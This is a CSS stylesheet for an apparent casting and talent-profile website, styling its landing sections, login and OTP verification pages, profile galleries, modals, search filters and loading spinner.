.elite_section h3{margin-bottom:5px;color:#fff;display:block;font-family:Raleway,sans-serif;font-size:16px;font-weight:700;letter-spacing:1px;text-transform:uppercase}
.elite_section .right{float:left;margin-left:7.5%;margin-top:250px;text-align:left;width:42.5%}
.elite_section .right .flist h3{margin:5px 0 30px}
.margin_top5{float:left;margin-top:145px;width:100%}
section.how_works{padding:120px 0;background-color:#fff}
.works_container{margin:120px 0 40px}
.step_image_box{position:relative}
.arrow1{left:46px;position:absolute;top:-37px}
.arrow2{left:46px;position:absolute;bottom:-31px}
.arrow3{top:-37px;right:46px;position:absolute}
.steps_content{padding:70px 0 0}
.steps_content h3{font-size:20px;color:#292929;font-weight:600;margin:0}
.steps_content p{color:#515151;font-size:15px;font-weight:400;line-height:20px;margin-top:10px;font-family:"Open Sans",sans-serif}
section.recent_blog{padding:120px 0}
.blog_container{margin:80px 0 40px}
.news-style-one{margin-bottom:60px;position:relative}
.news-style-one .inner-box{display:block;position:relative}
.news-style-one .inner-box .image-box img{display:block;transition:all .6s;width:100%}
.news-style-one .lower-content{padding:10px 0 0;position:relative}
.inner-box .image-box{transition:all .6s;position:relative;overflow:hidden;background:#000}
.inner-box .image-box a:hover .img_class{opacity:.7}
.inner-box .image-box a:after{background:#f06162;border-radius:100%;color:#fff;content:"";font-family:FontAwesome;font-size:20px;height:60px;left:50%;line-height:60px;margin:-30px 0 0 -30px;position:absolute;text-align:center;top:50%;opacity:0;transform:scale(0,0);transition:all .3s;width:60px}
.news-style-one .inner-box .image-box:hover:before{opacity:1}
.news-style-one .inner-box .image-box:hover a:after{opacity:1;transform:scale(1,1)}
.inner-box .image-box .img_class:hover{opacity:1}
.inner-box{transition:all 1.5s ease 0s}
.news-style-one .lower-content .post-meta{color:#a4a4a4;font-size:12px;line-height:24px;margin-bottom:0}
.news-style-one .lower-content h3 a{color:#292929;display:inline-block;font-family:Raleway,sans-serif;font-size:18px;font-weight:600;line-height:150%;margin-bottom:12px;transition:all .5s ease 0s;width:100%;margin-top:10px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.news-style-one .inner-box .lower-content h3 a:hover{color:#ef595a;text-decoration:none}
.news-style-one .lower-content .text{line-height:24px;margin-top:10px;color:#515151;font-size:15px;line-height:24px}
.recent_blog a.blog_btn{background-color:#fc4646;border:2px solid #fc4646;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;line-height:28px;padding:14px 40px;position:relative;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s}
.recent_blog a.blog_btn:focus,.recent_blog a.blog_btn:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#fc2626;text-decoration:none;border-radius:50px}
section.submit_profile{background-image:url("../images/submit_profile_bg.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;width:100%;padding:200px 0}
.submit_profile h2{font-size:52px;font-family:proxima_novalight;color:#fff}
.submit_profile p{font-size:18px;color:#fff;font-weight:300;margin-bottom:50px}
.submit_profile a{border-radius:3px;color:#fc2626;font-family:Raleway,sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;line-height:28px;padding:14px 60px;position:relative;text-align:center;text-transform:uppercase;background-color:#fff;transition:all 1.5s ease 0s}
.submit_profile a:focus,.submit_profile a:hover{text-decoration:none;border-radius:50px}
ul.bottom_social_media{list-style:none;margin:6px 0;text-align:left}
ul.bottom_social_media li{display:inline-block;padding:3px 2px}
ul.bottom_social_media li a{background-color:#ef595a;border-radius:100%;color:#fff;display:inline-block;font-size:16px;height:36px;line-height:32px;outline:medium none;text-decoration:none;width:36px;text-align:center;border:2px solid #ef595a;transition:all 1.5s ease 0s}
.column_left{padding-top:100px}
.column_left p{color:#7e7e7e;font-size:13px;font-weight:300;margin-top:30px;text-align:left}
.column_middle h3,.column_right h3{color:#292929;font-size:19px;font-family:Raleway,sans-serif;font-weight:600;text-transform:uppercase}
.column_middle ul{list-style:none;margin-top:20px}
.column_middle ul li{width:100%}
.column_middle ul li a{color:#515151;display:block;font-size:14px;font-weight:400;padding:5px 0;text-decoration:none;text-transform:uppercase}
.column_middle ul li a:hover{color:#fc2626}
.column_right form{margin-top:20px}
button.submit{background-color:#fc2626;border:2px solid #fc2626;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:14px;font-weight:600;letter-spacing:1px;line-height:28px;padding:5px 20px;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:30px}
button.submit:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;border-radius:50px;color:#fc2626;text-decoration:none}
.bottom_footer{background-color:#1f1f1f}
.bottom_footer p{color:silver;font-size:13px;font-weight:13px;text-align:center;line-height:70px;margin:0}
.bottom_footer .pull-right a{color:#fc4646}
input[type=email]:focus,input[type=password]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#66afe9!important}
.post_button_wrapper .readmore{margin-left:0!important}
.ssba{position:relative}
.ssba.ssba-wrap{float:left;top:89px}
.post_content_wrapper .single .ssba{bottom:-5px;position:relative}
#page_content_wrapper p.comment-notes{font-size:15px;color:#999;font-weight:400;padding:8px 0 0;margin:0 0 0}
.event_jobs{display:none; overflow:hidden; width:100%; background:#191a2a; position:relative;}
.event_jobs:after{content:""; background:#fc2626; position:absolute; left:0; top:0; width:50%; z-index:1; height:100%;}
.event_jobs .container{display:flex;}
.event_jobs .container .left-jobs{background:#fc2626; position:relative;}
.event_jobs .container .right-events{}
.event_jobs .container .left-jobs, .event_jobs .container .right-events{width:50%;padding:60px 30px; position:relative; z-index:10;}
.event_jobs .title_sec h2{color:#fff; width:auto; display:inline-block; float:left;}
.event_jobs .title_sec a{color:#fff; float:right; text-decoration:underline;}
.event_jobs .title_sec{display:inline-block; width:100%;}
.event_jobs .jobs_list{clear:both;}
.event_jobs .jobs_list#Casting-Calls{padding-top:0;}
.event_jobs .jobs_list#Casting-Calls .media:first-child{border-top:0px solid rgba(0,0,0,0);}
.event_jobs .jobs_list#Casting-Calls .media:hover{background:rgba(0,0,0,0);}
.event_jobs .jobs_list#Casting-Calls .media{padding:25px 0px;}
.event_jobs .jobs_list#Casting-Calls .media .media-body *{color:#fff;}
.right-events .item img{border:1px solid #fff; }
.right-events .item h3{color:#fff; text-transform:uppercase; line-height:150%; margin-top:20px; font-size:24px;}
.right-events .carousel-indicators{position:relative; bottom:0; margin-top:20px;}
.event_jobs .container .left-jobs .jobs_list{max-height:450px; overflow:auto;}
#page_content_wrapper p.comment-form-comment label{display:inline-block; width:100%}
#page_content_wrapper p.comment-form-comment textarea{border:1px solid #ddd; display:inline-block; width:100%}
#page_content_wrapper p.comment-form-author{width:49%; float:left}
#page_content_wrapper p.comment-form-email{width:49%; float:right}
#page_content_wrapper p.comment-form-url{width:100%; float:left}
#page_content_wrapper p.comment-form-url input, #page_content_wrapper p.comment-form-author input, #page_content_wrapper p.comment-form-email input{width:100%;}
#page_content_wrapper p.comment-form-cookies-consent{clear:both;}
#page_content_wrapper p.comment-form-cookies-consent input{margin-right:10px;}
.ssba_sharecount{top:5px!important}
.column_middle h3{margin-left:0}
.widget.widget_text{list-style-type:none}
.post_button_wrapper .readmore{border:2px solid #3a3939;padding:10px 30px;position:relative;transition:all .5s ease 0s;margin-left:405px}
.post_button_wrapper a:before{background:#fff none repeat scroll 0 0;bottom:-2px;content:"";height:3px;left:0;position:absolute;transition:all .6s ease 0s;width:30px}
.post_button_wrapper a:after{background:#fff none repeat scroll 0 0;content:"";height:3px;position:absolute;right:0;top:-2px;transition:all .6s ease 0s;width:30px}
.post_button_wrapper a:hover{border-color:#fc2626;color:#fc2626!important}
.post_button_wrapper a:hover::after,.post_button_wrapper a:hover::before{width:0}
#page_content_wrapper .inner .sidebar_wrapper a:active,#page_content_wrapper .inner .sidebar_wrapper a:hover,.page_content_wrapper .inner .sidebar_wrapper a:active,.page_content_wrapper .inner .sidebar_wrapper a:hover{color:#fc2626!important}
.post_related_custom_title{margin-top:70px; clear:both;}
.detail_event .post_related_custom_title{display:inline-block; width:100%; margin-top:40px;}
.post_related_custom_title h2.widgettitle{position:relative; text-align:center; margin-bottom:20px; font-size:25px; font-weight:600;}
.post_related_custom_title h2.widgettitle:before{z-index:0; content:""; height:1px; width:100%; left:0; top:50%; background:#ddd; position:absolute; }
.post_related_custom_title h2.widgettitle span{background:#fff; padding:0 10px; position:relative; z-index:2;}
.post_related .blog_grid_content{min-height:54px;}
.post_related_custom_title h2.widgettitle span:after{content:" ❤"; color:#fc2626;}
.post_related{width:100%;display:flex;flex-wrap:wrap}
li#search-2{display:block}
li#custom_recent_posts-2{margin-top:40px!important}
section.faq  .panel-group{position:relative;width:100%;}
.faq .panel-default .panel-heading{background:none;position:relative;padding:0;}
.faq .panel-default .panel-body{padding:15px 0;font-size:15px;line-height:24px;}
.faq .panel-default .panel-heading h4{font-size:17px;font-weight:600;color:#292929;}
.faq .panel-default .panel-heading h4 a{display:inline-block;width:100%;padding:20px 20px 20px 0;}
.faq .panel-default .panel-heading h4 a:hover,.faq .panel-default .panel-heading h4 a:focus{text-decoration:none;color:#ef595a;}
.faq .panel-default .panel-heading h4 a:after{background: rgba(0, 0, 0, 0) url("../images/circle-minus.png") no-repeat scroll center center / 20px auto;content: "";display: inline-block;height: 20px;position: absolute;right: 0;width: 20px;top:32%;cursor:pointer;}
.faq .panel-default .panel-heading.ui-accordion-header-active h4 a.collapsed:after{background: rgba(0, 0, 0, 0) url("../images/circle-plus.png")  no-repeat scroll center center / 20px auto;}
.faq .panel-default {border-width: 0px 0px 1px 0px;box-shadow: none;border-radius: 0px;}
.sidebar_content.page_conten h1 {border-left: 3px solid #fc2626;font-family: "Raleway",sans-serif;font-size: 24px;font-weight: 600;margin-bottom: 40px;text-transform: uppercase;padding-left: 10px;}
.page-template-faq h2{margin-bottom:40px;}
.sidebar .Social_Profiles_Posts h2{text-align:left; font-weight:600; font-size:13px;}
.page_content_use h1{border-left: 3px solid #fc2626;font-family: "Raleway",sans-serif;font-size: 24px;font-weight: 600;margin-bottom: 40px;padding-left: 10px;text-transform: uppercase;}
.page_content_use p{font-size:15px; line-height:24px; text-align:justify; color:#515151;}
.mobile_menu_wrapper .page_content_wrapper .sidebar .content .sidebar_widget .Social_Profiles_Posts .social_wrapper ul{text-align:left;padding-top:5px;}
.mobile_menu_wrapper .page_content_wrapper .sidebar .content .sidebar_widget .Social_Profiles_Posts .social_wrapper ul li:first-child{padding-left:0;}
.ans{display:none;} 
.ans.Show{display:block;}
.detail_event #tribe-events-footer{margin-top:40px; display:inline-block; width:100% !important;}
.m_b40{margin-bottom:40px !important;}
.event_image{gap:20px;}
.event_image .vc_col-sm-3{width:25%;}
/*----------- CSS of Verify page start here --------*/
.alert_otp_bx{padding:20px 30px 0;}
.alert_otp_bx h4.otp_heading{font-weight:600; font-size:17px; color:#636e7b;}
.alert_otp_bx p{margin-bottom:10px;}
.alert_otp_bx input[type="text"]{width:100%;}
.alert_otp_bx .btm_txt{margin-bottom:0 !important; margin-top:20px; border-top:1px dashed #dadada; padding-top:20px; font-size:13px;}
.mt_20{margin-top:20px;}
.alert_otp_bx input.resendbtn[type="button"]:disabled{opacity:0.4; background:#333 !important; border:0px solid #333 !important;}
/*----------- CSS of Verify page End here --------*/
/*----------- Css Of Login page start here ---------*/
.signinpanel{margin:80px auto;width:100%;max-width:1320px;padding: 0 30px;}
.signinpanel .logopanel{float:none;width:auto;padding:0;background:0 0}
.signinpanel .signin-info ul{list-style:none;padding:0;margin:20px 0}
.signinpanel .form-control{display:block;margin-top:15px;border-radius:6px;font-size: 16px;border-color:#ccc;box-shadow:0 0 0 transparent}
.signinpanel .btn {margin-top: 15px;}
.signinpanel .btn.btn-danger{background:rgb(238 44 46)!important;line-height:100%;padding: 10px 20px !important;border-color:rgb(238 44 46)!important;width:fit-content;margin:15px 0 10px;text-transform: capitalize;font-size: 16px;}
.casting{background:#fff;border:1px solid #ccc;-moz-box-shadow:0 3px 0 rgba(12,12,12,.03);-webkit-box-shadow:0 3px 0 rgba(12,12,12,.03);box-shadow:0 3px 0 rgba(12,12,12,.03);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:20px}
.casting > .row {margin-left: 0;margin-right: 0;}
.well.m_t20{padding: 20px;}
.casting button[type="submit"],.casting input[type="submit"],.well.m_t20 input[type="submit"],.well.m_t20 button[type="submit"]{background:#d23c3d!important;border:0!important;box-shadow:none;text-transform:capitalize;padding:10px 15px!important;border-radius:2px;line-height:100%;color:#fff;transition: 0.5s background ease;}
.casting button[type="submit"]:hover,.casting input[type="submit"]:hover,.well.m_t20 input[type="submit"]:hover,.well.m_t20 button[type="submit"]:hover{background: #000!important;}
.signuppanel{background:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:30px}
.signinpanel small{color:#a8a8a8}
/* .signinpanel h3{font-size:17px;color:#636e7b;font-weight:600} */
/* .signinpanel form a{color:#666} */
.mb20{margin-bottom: 20px;}
.signinpanel .login-left-side img {border-radius: 15px;}
.signinpanel, .signinpanel h5, .signinpanel h4{color:#636e7b; font-size:14px;}
.choose_account{text-align:center;}
.choose_account h2{font-size:22px;}
.choose_account li{display:inline; position:relative}
.choose_account li:after{content:""; position:absolute; height:100%; border-right:1px solid #dadada; right:0; top:0;}
.choose_account li:before{content:"Or"; position:absolute; height:30px; border-right:1px solid #dadada; right:-15px; top:50%; width:30px; border-radius:30px; background:#fff; margin-top:-15px; z-index:1; line-height:30px; text-align:center;}
.choose_account li:last-child:before, .choose_account li:last-child:after{display:none;}
.icon_hire{width:135px; height:123px; display:inline-block; background:url("../images/work.png") no-repeat; background-position:center;}
.icon_work{width:135px; height:123px; display:inline-block; background:url("../images/hire.png") no-repeat; background-position:center;}
.icon_hire.add_job{width:135px; height:123px; display:inline-block; background:url("../images/audition.png") no-repeat; background-position:center;}
.icon_work.add_job{width:135px; height:123px; display:inline-block; background:url("../images/social_icon.png") no-repeat; background-position:center;}
.icon-influencer{width:135px; height:123px; display:inline-block; background:url("../images/influncer.png") no-repeat; background-position:center;}
.type_4 img{max-width:75px;}
.choose_account.type_4{margin-top:40px; margin-bottom:40px;}
.choose_account.type_4 li:before{display:none;}
.choose_account.type_4 a{color:#3a3a3a; display:inline-block; font-size:15px;}
.choose_account.type_4 a:hover{color:rgb(252,38,38)}
.verifybtn{height: 41px;}
input.verifybtn[type="submit"]{border-radius:3px !important;}
input.verifybtn[type="submit"]:hover{border-radius:0; background:#FC2626 !important; border-color:#FC2626 !important; color:#fff !important}
input.showradio[type=button],input.showradio[type=button]:focus,input.showradio[type=button]:hover{background:#dadada!important;border-color:#dadada!important;color:#3a3a3a!important;letter-spacing:0;font-weight:500!important;border-radius:2px!important;line-height:100%;margin:10px 0 0!important;padding:5px 13px!important;text-transform:none}
input.resendbtn[type=button],input.resendbtn[type=button]:focus,input.resendbtn[type=button]:hover{background:#008cd1!important;border-color:#008cd1!important;font-weight:300!important;letter-spacing:0!important;line-height:100%!important;border-radius:2px!important;margin:10px 0 0!important;color:#fff!important;padding:5px 18px!important;text-transform:none!important}
.upload_youtube_video_website h2.sub-heading{border-bottom:1px solid #ddd; margin-bottom:30px; padding-bottom:20px; font-size:21px; font-weight:600; padding-top:40px;}
.step-to-step-layout{clear:both; padding:0; margin:0 0 30px;}
.step-to-step-layout li{padding-left:85px; position:relative; list-style:none; padding-bottom:34px; font-size:16px;}
.step-to-step-layout li:before{content:""; height:21px; width:21px; border-radius:30px; background:#d23c3d; border:1px solid #d23c3d; box-shadow:inset 0 0px 0px 3px #fff; position:absolute; left:0; top:3px; display:inline-block;}
.step-to-step-layout li:after{content:""; height:100%; border-left:1px dashed #d23c3d; position:absolute; left:10px; top:3px;}
.step-to-step-layout li .step_heading{font-size:15px; color:#d23c3d; position:absolute; left:25px; top:1px;}
.step-to-step-layout li img{margin:8px 0;}
.step-to-step-layout li:last-child:after{display:none;}
.gallery a img.boxload {width: auto;}
input.resendbtn[type="button"]:disabled{opacity:0.4;}
#questionform #answer + .verifybtn{margin: 10px 0 0;}
#questionform #answer + .verifybtn + .showradio{margin:0 !important; padding:12px 23px !important;}
.gallery-view, .lightbox, .gallery{margin:10px -10px; display:inline-block; min-width:calc(100% + 20px);}
.lightbox .box_size, .lightbox a, .gallery .box_size, .gallery a{padding:5px; margin:10px; width:23%; width:calc(33.33333% - 20px); border:1px solid #dadada; float:left; border-radius:3px; box-sizing:border-box; position:relative;}
.masonry .gallery a{width:23%; width:calc(25% - 20px);}
.featured_user .gallery a{width:23%; width:calc(25% - 20px);}
.gallery .box_size a{width:100%;}
.gallery-view a{padding:5px; margin:10px; width:23%; width:calc(25% - 20px); border:1px solid #dadada; float:left; border-radius:3px; box-sizing:border-box; position:relative;}
.gallery-view a img, .gallery a img{width:100%; float:left;}
.gallery a img.boxload{float:none;}
.gallery .text-center{clear:both;}
.lightbox .box_size a{width:100%; border:0px solid rgba(0,0,0,0); margin:0; padding:0;}
.lightbox .box_size button{background: #f00;  border: 0 solid rgba(0, 0, 0, 0); color:#fff; height:30px; padding:0; position:absolute; right:5px; text-align:center; width:30px;}
#videos .lightbox_video .box_size a:before, .lightbox a:before{content:""; height:0%; width:0%; opacity:0; background:rgba(0,0,0,0.6); position:absolute; left:50%; top:50%; transition:all 0.6s; transform:translate(-50%, -50%);}
.lightbox a:hover:before{height: calc(100% - 8px); opacity: 1; width: calc(100% - 10px);}
#videos .lightbox_video .box_size a:hover:before{height:100%; opacity: 1; width:100%;}
#videos .lightbox_video .box_size a:after, .lightbox a:after{border:1px solid #fff; border-radius:100%; color:#fff; content:"" !important; font-family:"FontAwesome"; font-size:2px; height:50px !important; left:50% !important; line-height:46px; opacity:0; position:absolute; text-align:center; top:50% !important; transform:translate(-50%, -50%); width:50px !important;}
.lightbox a:hover:after{opacity:1; font-size:18px; }
#videos .lightbox_video .box_size a:hover:after{font-size:21px; line-height:46px; opacity:1}
.lightbox .box_size a:hover:before{width:100%; height:100%;}
.lightbox a img{width:100%; float:left}
input.resendbtn[type="button"]{margin-right:5px !important;}
.upload_image{background:rgba(0,0,0,0.02); border:1px dashed #dadada; padding:18px; width:100%; margin-top:10px;}
.likes, .follower{display:inline-block; text-align:center; padding:0 5px}
.follower a.follow{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#008CD1;  padding:3px 21px;}
.follower a.followed{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#fff; background:#008CD1;  padding:3px 21px;}
.follower a.report{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#008CD1;  padding:3px 21px;}
.likes span, .follower span{color: #8a8a8a;  display: block;  font-size: 12px;  font-weight: 300;}
#portfolio .lightbox .box_size a:before{width:100% !important; height:100% !important; top:0 !important; left:0 !important; transform:translate(0px, 0px) !important;} 
.new_tabs .lightbox{margin-top:0;}
.new_tabs #videos .lightbox_video .box_size{width:50%;}
.new_tabs .lightbox .box_size{width:calc(50% - 20px)}
.likes a.like{border: 1px solid #FC2626;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#FC2626;  padding:3px 21px;}
.profile_bann div.right_bx .likes a.shortlist{min-width:90px;}
.mob_btn #mob_shortlistdiv a:before, .likes a.shortlist:before{content:"\f00c"; font-family:FontAwesome; margin-right:3px;}
.gen_info h3{font-weight:600; font-size:14px; text-transform:uppercase;}
.gen_info{padding-top:10px;}
h4.subtitle{color: #fc2626;  font-size: 19px;  font-weight: 600;  letter-spacing: 0.6px; margin-top:18px;}
.profile_social_info{margin:0; padding:7px 0; }
.profile_social_info li{display:inline-block; padding:5px}
.profile_social_info li a{margin-right:15px; text-transform:uppercase;}
.btn-default:hover{color:#fc2626;}
.profile_social_info li a span, .profile_social_info li a i{color: #3a3a3a; font-size: 18px;}
.text-count{color: #a8a8a8;  font-size: 14px;  text-align: right; font-weight:300}
.text-count span{font-weight:600}
.modal-footer.text-center{text-align:center;}
.modal-dialog button.close {background: #fc2626;  color: #fff;  font-size: 16px;  opacity: 1;  position: relative;  z-index: 100;}
.modal.sure .modal-dialog{left: 50%;  margin: 0;  top: 50%; transform: translate(-50%, -50%);}
.modal.sure .modal-dialog.modal-sm{min-width: 400px;}
.modal.sure .modal-body{font-weight:600;}
.profile_pic{position:relative;}
.profile_pic:after{background: rgba(0, 0, 0, 0); border: 1px solid #fff;  border-radius: 3px;  color: #fff;  content: "Change Profile Picture";  display: table-column-group; font-size:14px;  left: 50%;  padding: 5px 10px;  position: absolute;  text-align: center;  top: 50%;  transform: translate(-50%, -50%);  vertical-align: middle; z-index:2; opacity:1}
.profile_pic:before{background: rgba(0, 0, 0, 0.6); left:5px; top:5px; height:calc(100% - 10px); width:calc(100% - 10px);position:absolute; content:""; z-index:1; opacity:1; transition:all 0.6s;}  
.profile_pic:hover:after, .profile_pic:hover:before, .editable.profile_pic:before, .editable.profile_pic:after{opacity:1}
.profile_pic input{position:absolute; left:0; top:0; height:100%; width:100%; z-index:3; opacity:0; cursor:pointer;}
.set_user{color:#6A6A6A}
.set_user .set_now{color:#f00;}
.add_new_images{color:#FC2626;}
.add_new_images i{margin-right:5px;}
.add_new_images.close_tog{float:right; font-size:0}
.add_new_images.close_tog:before{background: #fc2626;border-radius: 0; color: #fff;content: "";font-family: FontAwesome;font-size: 20px;height: 35px;position: absolute;right: 0;text-align: center; width: 35px; z-index: 1;}
.modal-body .form-inline .form-group{display: inline-block;  margin-bottom: 0;  vertical-align: middle;  width: calc(100% - 80px);}
.modal-body .form-inline .form-group .form-control{width:100%;}
#set_usermy .modal-header{border-bottom:0px solid rgba(0,0,0,0); padding-bottom:0;}
#set_usermy .btn-default{background-color: #fc2626;  border-color: #fc2626;}
#set_usermy .btn.btn-success{font-size: 26px; padding: 2px 0;}
#set_usermy .btn{border-radius: 0;  color: #fff;  padding: 11px 0;  text-align: center;  width: 77px;}
#set_usermy .modal-dialog button.close, #set_usermy .modal-dialog button.close span{background: rgba(0, 0, 0, 0); color: #f00; font-size: 32px; right: -40px; text-indent: 22px; top: -50px;}
#set_usermy .modal-dialog{transform:translate(-50%, -50%) !important; top:50%; left:50%; margin:0;}
#set_usermy .modal-body p{margin-bottom:15px;}
#set_usermy .modal-body p.success{color:#3C763D; background:#DFFCD8; text-align:center; padding:12px 15px; margin:15px 0}
#set_usermy .modal-body p.danger{color:#f00}
#set_usermy .modal-content{padding:40px;}
#set_usermy .btn-save{left: 50%; position: relative; transform: translateX(-50%); min-width:150px;}
.wysihtml5-toolbar li{display: inline-block;  margin: 2px;  padding: 0;}
.radio, .checkbox{padding-left:20px}
.mob_profile_popup textarea{min-height:120px;}
.sidebar_filter .radio, .sidebar_filter .checkbox{padding-left:0px}
.sidebar_filter .radio input[type="checkbox"]{display:none;}
.sidebar_filter .radio input[type="checkbox"] + label{position:relative;}
.sidebar_filter .radio input[type="checkbox"] + label:before{content:""; height:15px; width:15px; border:1px solid #ddd; border-radius:2px; display:inline-block; position:absolute; left:0; top:4px;}
.sidebar_filter .radio input[type="checkbox"]:checked + label:before{background:#fc2626; border-color:#fc2626; color:#fff; content:"\f00c"; font-family:FontAwesome; line-height:14px; font-size:11px; text-align:center;}
.contact_page.delete_account button.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style{background:#d23c3d; border-radius:4px; text-align:center; display:inline-block;}
.contact_page.delete_account .ff-el-group.ff-text-left.ff_submit_btn_wrapper{margin-bottom:50px;}
.contact_page.delete_account .ff-el-group{padding-left:15px; padding-right:15px;}
.contact_page.delete_account h1{margin-bottom:20px;}
ul.side_bar_contact.side_contact.delete-accout-sidebar li.widget{width:100% !important; max-width:100% !important; margin:0 0 20px; min-height:10px;}
@media (min-width:1200px){
#talent.row:not(.talent__row) .col-md-3 img{max-height:291px !important;}
.news-style-one .lower-content h3{min-height:60px;padding-right:15px}
.news-style-one .lower-content .text{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
}
#aboutyou ol{padding-left: 16px;}
#professiontype{text-transform:capitalize;}
.profile-header .profile-name > span{text-transform: capitalize;}
.nav-tabs.nav-justified > li > a{margin:0 2px; background:#EEEEEE; /* transition:all 0.1s; */}
.nav-tabs.nav-justified > li > a:hover{background:#FC2626; color:#fff !important; border-color:#FC2626}
.media.reply-msg .casting-list-bx{border: 0 solid;  padding: 0 0 0 74px;}
.media.reply-msg .casting-list-bx:hover{background:rgba(0,0,0,0);}
.media.reply-msg {background: rgba(0, 0, 0, 0.01); border: 1px solid rgba(0, 0, 0, 0.1); border-radius: 4px; display: inline-block; padding:10px;}
.media.reply-msg .media-left{display:inline-block; float:left}
.media.reply-msg h4 a{color:#000; font-weight:600; font-size:18px;}
.social-share-job h3,h2.title{color:#FC2626; font-size:17px; font-weight:600;}
#st-1 .st-btn:hover{top:0 !important;}
.sharethis-inline-share-buttons{margin-top:10px !important;}
#st-1.st-has-labels .st-btn{border-radius:40px; min-width:32px !important; padding:0}
.well .right_active{margin: 0;}
.media.reply-msg .media-object {border-radius:100% !important;}
.social-list{display:inline-block; width:100%; border-top:1px solid #dadada;  margin-top:0px;}
.social-list li{display:inline-block; float:left; width:33.3333%;}
.social-list li a{display:inline-block;padding:15px 10px; line-height:24px; color:#fff; color:#333; text-transform:uppercase;}
.social-list li a i{color: rgb(0, 140, 209); display:inline-block; font-size:21px; margin-bottom:-5px; margin-right:5px; position:relative; top:3px;}
.about-head .about-port{color:rgb(252,38,38); display:inline-block; float:right; font-size:15px; font-weight:400; padding:3px 15px; margin-top:2px; border-radius:3px; text-decoration:underline;}
.about-head{float:left; width:100%;}
.follower_box{border:1px solid #dadada; border-radius:4px; margin-top:20px; padding:10px; float:left; width:100%;}
.follower_box h5 a{color:rgb(252,38,38); font-size:76%;}
.follow-user{width:100%; width:calc(100% + 8px); float:left; margin:0 -4px;}
.follow-user li{width:33.333%; float:left; padding:8px 4px 0; display:inline-block;}
.follow-user li img{float:left;}
.ui-autocomplete-multiselect.ui-state-default.ui-widget{min-width:100% !important; width:100% !important}
.ui-autocomplete-multiselect.ui-state-default.ui-widget.ui-state-active{background:#F6F6F6 !important; border-color:#66AFE9 !important}
.ui-autocomplete-multiselect .ui-autocomplete-multiselect-item{background:#fc2626; color:#fff; float:left; margin:7px 0 7px 7px; padding:0 8px;}
.ui-autocomplete-multiselect .ui-autocomplete-multiselect-item > span{margin-left:6px}
.ui-autocomplete-multiselect.ui-state-default.ui-widget .ui-autocomplete-input{border:0px solid rgba(0,0,0,0); background:rgba(0,0,0,0);}
.gallery .alert{margin-left:10px;}
.well.casting.left_bx{float:left; padding:8px; margin:0 15px 20px 0; max-width:240px}
.well.casting.left_bx #profilepic{padding:0; border:0px solid rgba(0,0,0,0);}
/*-----------------css of login page end here -------------*/
.landing_page_search .search_box{max-width:90%; width:100%; /*max-width:calc(100% - 315px);*/ max-width:100%; display:inline-block; margin-top:20px;}
.landing_page_search select.selectSort{float:right; width:200px; margin-top:0px; box-shadow:0 0 rgba(0,0,0,0); border-radius:3px; height:42px;}
.landing_page_search .search_box h2{float:left; margin-top:3px; margin-right:10px;}
.landing_page_search .search_box .search_home{width:100%; margin-top:0; float:left;}
.landing_page_search .search_box .search_home select{background: #fff;	min-height: 42px; padding:9px 10px 8px; border:1px solid #dadada; border-right:0px solid rgba(0,0,0,0);}
.landing_page_search .search_box  .search_home input[type="text"]{border:1px solid rgba(0,0,0,0.1) !important; min-height:42px; width:calc(33% - 18px); padding:5px;}
.landing_page_search .search_box  .search_home h3{float:left; height:42px; background:#dadada; padding:5px 14px; font-size:18px; font-weight:600; line-height:32px;}
.landing_page_search .search_box  .search_home button{min-height:42px; font-size:18px; line-height:100%;}
#full_day:before, #half_day:before, #hourly:before{content: ""; font-family:FontAwesome}
.loadmore, .loadmorebystatus{background:#fc2626; border:0 solid; border-radius:5px; color:#fff; margin-top:20px; padding:10px 30px;}
.nav.nav-tabs.nav-justified.nav-profile > li > a {padding: 10px 5px;}
.document_form tr td{padding:7px 15px !important; vertical-align:middle !important;}
.tab-pane .add_new_images{display:inline-block; margin-bottom:10px;}
.document_form tr td:last-child{text-align:right;}
.view_btn:focus, .view_btn:hover, .view_btn{background:#FC2626; color:#fff; padding:4px 12px; border-radius:2px; display:inline-block; text-decoration:none;}
.filtered{margin:0; padding:0; width:100%;}
.filtered ul li{float:left; display:inline-block; width:200; border:1px solid #333; background:#333; color:#fff; line-height:100%; padding:5px 9px; border-radius:30px; margin:0 10px 10px 0; font-size:14px; text-transform:capitalize}
.filtered ul li:hover{background:#FC2626; border-color:#fc2626;}
.filtered ul li a{margin-left:8px; color:#fff; font-size:17px}
#loader.show{display:block;}
#loader, #loading-data{position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.8); z-index:10000;}
#loading-data{display:none;}
#loader:after, #loading-data:after{border:8px solid rgba(255,255,255,0.9); position:absolute; content:""; border-radius:50%; border-top:8px solid #FC2626; width:80px; height:80px; -webkit-animation:spin 2s linear infinite; animation:spin 2s linear infinite; top:50%; left:50%; margin:-40px;}
.signinpanel #loader{position: absolute;background: transparent;z-index: -2;}
@-webkit-keyframes spin {
0% { -webkit-transform: rotate(0deg);}
100% { -webkit-transform: rotate(360deg);}
}
.how-it-works.terms{margin-bottom:60px;}
@keyframes spin {
0% { transform: rotate(0deg);}
100% { transform: rotate(360deg);}
}
.reg{margin:0px auto; padding-top:100px; padding-bottom:100px;}
.signuppanel{margin:20px auto;  width: 780px; max-width:94%; color:rgb(99,113,132); text-align:center;}
.reg h1{font-size:24px; margin-bottom:20px;}
